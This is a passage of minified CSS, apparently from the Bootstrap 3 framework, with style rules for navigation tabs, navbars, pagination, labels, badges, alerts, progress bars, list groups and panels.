15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child 